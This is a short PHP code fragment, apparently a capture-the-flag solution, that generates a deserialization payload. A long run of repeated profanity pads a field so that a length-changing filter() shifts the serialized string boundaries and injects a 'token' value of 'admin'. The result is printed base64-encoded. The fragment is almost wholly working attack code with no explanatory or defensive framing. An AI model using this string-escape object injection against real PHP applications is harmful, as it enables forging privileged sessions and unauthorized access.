 18 $msg = new message( f: 'fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck
19 fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck";s:3:"msg";s:1:"b";s:2:"to";s:1:"c";s:5:"token";s:5:"admin";}', m: 'b', t: 'c');
20
21 $msg_1 = serialize($msg);
22
23 $msg_2 = filter($msg_1);
24
25 //$obj = unserialize($msg_2);
26 //var_dump($obj);
27 echo base64_encode($msg_2);